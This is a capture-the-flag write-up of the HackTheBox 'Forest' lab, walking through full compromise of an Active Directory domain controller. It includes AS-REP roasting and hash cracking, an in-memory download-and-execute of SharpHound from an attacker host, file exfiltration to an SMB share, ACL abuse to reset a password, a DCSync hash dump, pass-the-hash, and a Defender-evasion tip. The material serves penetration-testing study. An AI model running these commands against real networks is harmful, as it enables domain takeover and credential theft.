Forest is an easy difficulty box, although rated medium by the majority of HackTheBox players. Forest focuses on Active Directory penetration testing. We gain access to a domain controller that is vulnerable to enumeration over RPC, attacks on Kerberos using AS-REP Roasting, ACL abuse, and a DCSync attack.
Reconnaissance
Nmap
Scanning for all TCP ports reveals a lot of ports, many of which are common for Windows machines. Open ports inform us that firewall is misconfigured.
┌──(iwo㉿kali)-[~/Desktop/Boxes/Forest]
└─$ nmap 10.10.10.161 -p- --min-rate 10000 -oA scans/tcp_ports
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-10-22 06:59 EDT
Nmap scan report for 10.10.10.161
Host is up (0.041s latency).
Not shown: 65511 closed tcp ports (reset)
PORT STATE SERVICE
53/tcp open domain
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
5985/tcp open wsman
9389/tcp open adws
47001/tcp open winrm
49664/tcp open unknown
49665/tcp open unknown
49666/tcp open unknown
49667/tcp open unknown
49671/tcp open unknown
49676/tcp open unknown
49677/tcp open unknown
49684/tcp open unknown
49703/tcp open unknown
49955/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 8.74 secondsThe following command scans for listed above TCP ports using a default set of scripts (-sC) and version detection (-sV). Let’s break it down into most important pieces of information:
- Presence of port 88 suggests it’s a domain controller (DC).
- The domain name is htb.local, and hostname is FOREST.
- Port 53 is open; we should check if it allows a zone transfer.
- SMB allows guest accounts.
- Port 5985 is open, which suggests we could connect via WinRM.
┌──(iwo㉿kali)-[~/Desktop/Boxes/Forest]
└─$ nmap 10.10.10.161 -sCV -p 53,88,135,139,389,445,464,593,636,3268,3269,5985,9389,47001 -oA scans/tcp_sCV
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-10-22 07:01 EDT
Nmap scan report for 10.10.10.161
Host is up (0.036s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-10-22 11:08:44Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
445/tcp open microsoft-ds Windows Server 2016 Standard 14393 microsoft-ds (workgroup: HTB)
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
Service Info: Host: FOREST; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| smb2-time:
| date: 2024-10-22T11:08:50
|_ start_date: 2024-10-19T19:04:01
| smb-os-discovery:
| OS: Windows Server 2016 Standard 14393 (Windows Server 2016 Standard 6.3)
| Computer name: FOREST
| NetBIOS computer name: FOREST\x00
| Domain name: htb.local
| Forest name: htb.local
| FQDN: FOREST.htb.local
|_ System time: 2024-10-22T04:08:54-07:00
|_clock-skew: mean: 2h26m52s, deviation: 4h02m32s, median: 6m50s
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: required
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 23.22 secondsDNS - UDP/TCP 53
Performing a DNS query.
┌──(iwo㉿kali)-[~]
└─$ dig @10.10.10.161 htb.local
; <<>> DiG 9.20.2-1-Debian <<>> @10.10.10.161 htb.local
;; global options: +cmd
;; Got answer:
;; WARNING: .local is reserved for Multicast DNS
;; You are currently testing what happens when an mDNS query is leaked to DNS
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 13144
;; flags: qr aa rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 0, ADDITIONAL: 1
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 4000
; COOKIE: 0cb5a3f8df8d2715 (echoed)
;; QUESTION SECTION:
;htb.local. IN A
;; ANSWER SECTION:
htb.local. 600 IN A 10.10.10.161
;; Query time: 35 msec
;; SERVER: 10.10.10.161#53(10.10.10.161) (UDP)
;; WHEN: Tue Oct 22 09:14:00 EDT 2024
;; MSG SIZE rcvd: 66┌──(iwo㉿kali)-[~]
└─$ dig @10.10.10.161 forest.htb.local
; <<>> DiG 9.20.2-1-Debian <<>> @10.10.10.161 forest.htb.local
;; global options: +cmd
;; Got answer:
;; WARNING: .local is reserved for Multicast DNS
;; You are currently testing what happens when an mDNS query is leaked to DNS
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 22343
;; flags: qr aa rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 0, ADDITIONAL: 1
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 4000
; COOKIE: 7cec8776cabba244 (echoed)
;; QUESTION SECTION:
;forest.htb.local. IN A
;; ANSWER SECTION:
forest.htb.local. 3600 IN A 10.10.10.161
;; Query time: 36 msec
;; SERVER: 10.10.10.161#53(10.10.10.161) (UDP)
;; WHEN: Tue Oct 22 09:14:58 EDT 2024
;; MSG SIZE rcvd: 73Performing a DNS zone transfer fails. If the DNS server allowed it, this would return all DNS records for htb.local.
┌──(iwo㉿kali)-[~]
└─$ dig AXFR @10.10.10.161 htb.local
; <<>> DiG 9.20.2-1-Debian <<>> AXFR @10.10.10.161 htb.local
;; global options: +cmd
; Transfer failed. ┌──(iwo㉿kali)-[~]
└─$ dig AXFR @10.10.10.161 forest.htb.local
; <<>> DiG 9.20.2-1-Debian <<>> AXFR @10.10.10.161 forest.htb.local
;; global options: +cmd
; Transfer failed.SMB - TCP 445
Anonymous login to SMB is successful, but we can’t find any shares, most likely due to null authentication.
┌──(iwo㉿kali)-[~]
└─$ smbclient -N -L \\10.10.10.161
Anonymous login successful
Sharename Type Comment
--------- ---- -------
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 10.10.10.161 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup availableRPC - 135 TCP, 593 TCP
We can use rpcclient with a null session to enumerate further and list all users, groups and domains. Other options include crackmapexec, windapsearch.py or enum4linux-ng, which we will briefly use too.
┌──(iwo㉿kali)-[/]
└─$ rpcclient -U "" -N 10.10.10.161
rpcclient $> From the output below, we could create a list of usernames while omitting accounts that seem irrelevant (SM_*, HealthMailbox*). Other than that, the username svc_alfresco caught my attention. A quick Google search for Alfresco service reveals it is a collection of information management software products developed by Alfresco Software Inc. I found its documentation page, but more about it later.
rpcclient $> enumdomusers
user:[Administrator] rid:[0x1f4]
user:[Guest] rid:[0x1f5]
user:[krbtgt] rid:[0x1f6]
user:[DefaultAccount] rid:[0x1f7]
user:[$331000-VK4ADACQNUCA] rid:[0x463]
user:[SM_2c8eef0a09b545acb] rid:[0x464]
user:[SM_ca8c2ed5bdab4dc9b] rid:[0x465]
user:[SM_75a538d3025e4db9a] rid:[0x466]
user:[SM_681f53d4942840e18] rid:[0x467]
user:[SM_1b41c9286325456bb] rid:[0x468]
user:[SM_9b69f1b9d2cc45549] rid:[0x469]
user:[SM_7c96b981967141ebb] rid:[0x46a]
user:[SM_c75ee099d0a64c91b] rid:[0x46b]
user:[SM_1ffab36a2f5f479cb] rid:[0x46c]
user:[HealthMailboxc3d7722] rid:[0x46e]
user:[HealthMailboxfc9daad] rid:[0x46f]
user:[HealthMailboxc0a90c9] rid:[0x470]
user:[HealthMailbox670628e] rid:[0x471]
user:[HealthMailbox968e74d] rid:[0x472]
user:[HealthMailbox6ded678] rid:[0x473]
user:[HealthMailbox83d6781] rid:[0x474]
user:[HealthMailboxfd87238] rid:[0x475]
user:[HealthMailboxb01ac64] rid:[0x476]
user:[HealthMailbox7108a4e] rid:[0x477]
user:[HealthMailbox0659cc1] rid:[0x478]
user:[sebastien] rid:[0x479]
user:[lucinda] rid:[0x47a]
user:[svc-alfresco] rid:[0x47b]
user:[andy] rid:[0x47e]
user:[mark] rid:[0x47f]
user:[santi] rid:[0x480]
user:[magic] rid:[0x2969]rpcclient $> enumdomgroups
group:[Enterprise Read-only Domain Controllers] rid:[0x1f2]
group:[Domain Admins] rid:[0x200]
group:[Domain Users] rid:[0x201]
group:[Domain Guests] rid:[0x202]
group:[Domain Computers] rid:[0x203]
group:[Domain Controllers] rid:[0x204]
group:[Schema Admins] rid:[0x206]
group:[Enterprise Admins] rid:[0x207]
group:[Group Policy Creator Owners] rid:[0x208]
group:[Read-only Domain Controllers] rid:[0x209]
group:[Cloneable Domain Controllers] rid:[0x20a]
group:[Protected Users] rid:[0x20d]
group:[Key Admins] rid:[0x20e]
group:[Enterprise Key Admins] rid:[0x20f]
group:[DnsUpdateProxy] rid:[0x44e]
group:[Organization Management] rid:[0x450]
group:[Recipient Management] rid:[0x451]
group:[View-Only Organization Management] rid:[0x452]
group:[Public Folder Management] rid:[0x453]
group:[UM Management] rid:[0x454]
group:[Help Desk] rid:[0x455]
group:[Records Management] rid:[0x456]
group:[Discovery Management] rid:[0x457]
group:[Server Management] rid:[0x458]
group:[Delegated Setup] rid:[0x459]
group:[Hygiene Management] rid:[0x45a]
group:[Compliance Management] rid:[0x45b]
group:[Security Reader] rid:[0x45c]
group:[Security Administrator] rid:[0x45d]
group:[Exchange Servers] rid:[0x45e]
group:[Exchange Trusted Subsystem] rid:[0x45f]
group:[Managed Availability Servers] rid:[0x460]
group:[Exchange Windows Permissions] rid:[0x461]
group:[ExchangeLegacyInterop] rid:[0x462]
group:[$D31000-NSEL5BRJ63V7] rid:[0x46d]
group:[Service Accounts] rid:[0x47c]
group:[Privileged IT Accounts] rid:[0x47d]
group:[test] rid:[0x13ed]rpcclient $> querygroup 0x200
Group Name: Domain Admins
Description: Designated administrators of the domain
Group Attribute:7
Num Members:1
rpcclient $> querygroup 0x201
Group Name: Domain Users
Description: All domain users
Group Attribute:7
Num Members:31
rpcclient $> querygroup 0x455
Group Name: Help Desk
Description: Members of this management role group can view and manage the configuration for individual recipients and view recipients in an Exchange organization. Members of this role group can only manage the configuration each user can manage on his or her own mailbox. Additional permissions can be added by assigning additional management roles to this role group.
Group Attribute:7
Num Members:0
rpcclient $> querygroup 0x47c
Group Name: Service Accounts
Description:
Group Attribute:7
Num Members:1It’s worth checking for additional domains, as an unsecured domain trust could provide an easy way in. If domain trusts exist, we can enumerate them using BloodHound. However, in this particular example, that is not the case. The Builtin domain exists on every Windows system by default.
rpcclient $> enumdomains
name:[HTB] idx:[0x0]
name:[Builtin] idx:[0x0]Additionally, we will grab the password policy using enum4linux-ng. The password policy reveals several vulnerabilities. For instance, minimum password length of 7 and DOMAIN_PASSWORD_COMPLEX: false indicate weak passwords requirements within htb.local domain. Furthermore, since DOMAIN_PASSWORD_REFUSE_PASSWORD_CHANGE is set to false, brute force attacks are an option.
┌──(iwo㉿kali)-[/]
└─$ enum4linux-ng -A 10.10.10.161
<SNIP>
=========================================
| Policies via RPC for 10.10.10.161 |
=========================================
[*] Trying port 445/tcp
[+] Found policy:
Domain password information:
Password history length: 24
Minimum password length: 7
Maximum password age: not set
Password properties:
- DOMAIN_PASSWORD_COMPLEX: false
- DOMAIN_PASSWORD_NO_ANON_CHANGE: false
- DOMAIN_PASSWORD_NO_CLEAR_CHANGE: false
- DOMAIN_PASSWORD_LOCKOUT_ADMINS: false
- DOMAIN_PASSWORD_PASSWORD_STORE_CLEARTEXT: false
- DOMAIN_PASSWORD_REFUSE_PASSWORD_CHANGE: false
Domain lockout information:
Lockout observation window: 30 minutes
Lockout duration: 30 minutes
Lockout threshold: None
Domain logoff information:
Force logoff time: not set
<SNIP>Returning to the Alfresco documentation, while I was searching the page using keyword Kerberos I found this:

Initial foothold
AS-REP Roasting
AS-REP Roasting is an attack targeting Kerberos authentication in Active Directory (AD) where preauthentication is disabled for certain accounts.
With Kerberos preauthentication enabled, the user sends an encrypted timestamp to the Key Distribution Center (KDC) as proof of their identity, before receiving a Ticket Granting Ticket (TGT).
However, if preauthentication is disabled, KDC doesn’t require the timestamp. Instead it responds with an AS-REP (Authentication Service Response) that is encrypted using the user’s password-derived key, allowing attackers to capture the AS-REP and perform offline password cracking.
It’s worth to mention that AS-REP Roasting attack can be performed on any account where preauthentication is disabled, requiring only account’s username. Additionally, we can use LinkedIn username scrapping to guess an account’s username by following popular naming conventions (e.g., JDoe, J.Doe, JohnD). A fantastic tool for that is linkedin2username.
Requesting the AS-REP response using GetNPUsers.py.
┌──(iwo㉿kali)-[/usr/share/doc/python3-impacket/examples]
└─$ python3 GetNPUsers.py htb.local/svc-alfresco -no-pass -dc-ip 10.10.10.161
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Getting TGT for svc-alfresco
/usr/share/doc/python3-impacket/examples/GetNPUsers.py:165: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
$krb5asrep$23$svc-alfresco@HTB.LOCAL:e49093867aee5c48cd915640fcbbbba8$4a1eb55b802b64c9153722de3d3ff701bac161807bbd7ba5bbdf055fe12401ca97312541babda9d53b8c665eaf1f3b264e92364fec0a9fad415f6335d7af35e2c7458bbd6ee1a72f8e11442af46fa7a3347ac1a0d71e9b41d0849c663a6ce6a69756aec9b8b9e0e50ac51985087fd143de649b198844afd2930db1be36a839c4fafa5f89713dddcceae21a407e6e88ebeeec4376295cc7ec817947c246fb16eb79ff82d485a9492e229ce6f9ad7277371c9c453145c3098ed7ab25c8947643b291f529dcfae9c18e41c33573b9f86f8c6337ada7bf68eb777d4cb77c788c60dd112f4a158988Cracking a hash
┌──(iwo㉿kali)-[~/Desktop/Boxes/Forest/hashes]
└─$ hashcat -h | grep AS-REP
18200 | Kerberos 5, etype 23, AS-REP | Network Protocol┌──(iwo㉿kali)-[~/Desktop/Boxes/Forest/hashes]
└─$ hashcat -m 18200 svc-alfresco /usr/share/wordlists/rockyou.txt --force
<SNIP>
$krb5asrep$23$svc-alfresco@HTB.LOCAL:e49093867aee5c48cd915640fcbbbba8$4a1eb55b802b64c9153722de3d3ff701bac161807bbd7ba5bbdf055fe12401ca97312541babda9d53b8c665eaf1f3b264e92364fec0a9fad415f6335d7af35e2c7458bbd6ee1a72f8e11442af46fa7a3347ac1a0d71e9b41d0849c663a6ce6a69756aec9b8b9e0e50ac51985087fd143de649b198844afd2930db1be36a839c4fafa5f89713dddcceae21a407e6e88ebeeec4376295cc7ec817947c246fb16eb79ff82d485a9492e229ce6f9ad7277371c9c453145c3098ed7ab25c8947643b291f529dcfae9c18e41c33573b9f86f8c6337ada7bf68eb777d4cb77c788c60dd112f4a158988:s3rvice
<SNIP>The password s3rvice has been cracked. Recalling the password policy, we expected it to be an easy task.
WinRM
Recall that port 5985 is open, which we can utilize to gain a foothold. Not every user can connect via WinRM but svc-alfresco is a member of the Remote Management Users group. I will use Evil-WinRM to log in remotely.
┌──(iwo㉿kali)-[~/Desktop/Boxes/Forest]
└─$ evil-winrm -i 10.10.10.161 -u svc-alfresco -p s3rvice
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> type ..\Desktop\user.txt
c7d950**************************We are in and we retrieve the user flag.
Privilege escalation
Enumeration
We will use BloodHound to visualize the domain and its privilege escalation paths. I will not be using BloodHound.py because, at the time of writing this post, it has certain limitations, such as the lack of support for collecting the GPO local groups.
SharpHound
SharpHound will extract the necessary data for BloodHound into a zip file. Let’s use a PowerShell script instead of an executable. We can inject it directly into memory, which reduces the chances of detection.
Hosting SharpHound.ps1 using a Python web server.
Alternatively, a simpler choice would be to use Evil-WinRM’s built-in upload and download commands. This method doesn’t require setting up a web server or SMB share.
┌──(iwo㉿kali)-[~/…/BloodHound-win32-x64/resources/app/Collectors]
└─$ python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.161 - - [22/Oct/2024 16:20:38] "GET /SharpHound.ps1 HTTP/1.1" 200 -Downloading SharpHound.ps1 and executing it directly in memory using the Invoke-Expression cmdlet.
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> IEX (New-Object System.Net.WebClient).DownloadString('
http://10.10.14.11:8000/SharpHound.ps1')
*Evil-WinRM* PS C:\Users\svc-alfresco\AppData\Local\Temp> Invoke-BloodHound -CollectionMethod All -Doma
in htb.local -LdapUsername svc-alfresco -LdapPassword s3rvice -ZipFilename "BloodHound.zip"Transfering 20241022133705_BloodHound.zip to my attack host using smbserver.py.
┌──(iwo㉿kali)-[/usr/share/doc/python3-impacket/examples]
└─$ sudo python3 smbserver.py -smb2support CompData /home/iwo/Desktop/Boxes/Forest/share
[sudo] password for iwo:
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed*Evil-WinRM* PS C:\Users\svc-alfresco\AppData\Local\Temp> move 20241022133705_BloodHound.zip \\10.10.14.11\CompDataLastly, before moving to BloodHound don’t forget to delete the output of our PowerShell script. The binary file was created while executing it.
*Evil-WinRM* PS C:\Users\svc-alfresco\AppData\Local\Temp> dir
Directory: C:\Users\svc-alfresco\AppData\Local\Temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 10/22/2024 1:37 PM 18852 20241022133705_BloodHound.zip
-a---- 10/22/2024 1:37 PM 19746 MzZhZTZmYjktOTM4NS00NDQ3LTk3OGItMmEyYTVjZjNiYTYw.binBloodHound
While investigating the domain I notice two paths to escalate our privileges.

One of the paths show that the svc-alfresco user is a member of Service Accounts group, which is a member of Privileged IT Accounts group, which is a member of Account Operators group. The point is that svc-alfresco has permissions of an Account Operator, which grants us the ability to create a user who will be a member of Exchange Windows Permissions group.

The Exchange Windows Permissions group has WriteDacl privileges, allowing us to add Access control lists (ACLs) to an object. This means we can create a user and add them to this group, and grant them DCSync privileges.
But we already have a user, magic, with those privileges, the password of which is unknown. User svc-alfresco owns magic, so we can abuse ACLs using PowerView to change the user’s password. This is our second path which I will continue with.
Abusing ACLs
Saving svc-alfresco’s credentials into the $Cred variable.
*Evil-WinRM* PS C:\Users\svc-alfresco\AppData\Local\Temp> $SecPassword = ConvertTo-SecureString 's3cure' -AsPlainText -Force
*Evil-WinRM* PS C:\Users\svc-alfresco\AppData\Local\Temp> $Cred = New-Object System.Management.Automation.PSCredential('htb.local\svc-alfresco', $SecPassword) Setting a new password in $magicPassword variable.
*Evil-WinRM* PS C:\Users\svc-alfresco\AppData\Local\Temp> $magicPassword = ConvertTo-SecureString 'Pwn3d_by_iwo' -AsPlainText -ForceImporting PowerView and using Set-DomainUserPassword to set magic’s password to $magicPassword utilizing svc-alfresco credentials ($Cred).
*Evil-WinRM* PS C:\Users\svc-alfresco\AppData\Local\Temp> Import-Module .\PowerView.ps1
*Evil-WinRM* PS C:\Users\svc-alfresco\AppData\Local\Temp> Set-DomainUserPassword -Identity magic -AccountPassword $magicPassword -Credential $Cred -Verbose
Verbose: [Set-DomainUserPassword] Attempting to set the password for user 'magic'
Verbose: [Set-DomainUserPassword] Password for user 'magic' successfully resetDumping NTLM hashes
By default secretsdump.py uses DRSUAPI method for dumping NTDS.dit.
Consider using -use-vss -exec-method mmcexec flags for bypassing Microsoft Defender. This method doesn’t generate any alerts related to identity detections. More about this here.
Extracting NTLM hashes from the htb.local’s DC by performing a DCSync attack using secretsdump.py.
┌──(iwo㉿kali)-[/usr/share/doc/python3-impacket/examples]
└─$ sudo python3 secretsdump.py -outputfile ~/Desktop/Boxes/Forest/hashes/htb.local -just-dc htb.local/
magic@10.10.10.161
<SNIP>
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
<SNIP>Getting a shell
The administrator’s hash can be used to conduct a pass-the-hash (PtH) attack. This time, I will use wmiexec.py for a change, but you can stick with Evil-WinRM.
┌──(iwo㉿kali)-[/usr/share/doc/python3-impacket/examples]
└─$ python3 wmiexec.py htb.local/administrator@10.10.10.161 -hashes aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
htb\administrator
C:\Users>type C:\Users\Administrator\Desktop\root.txt
4e6923**************************We finish the box by grabbing the root flag and completely compromising the entire AD domain.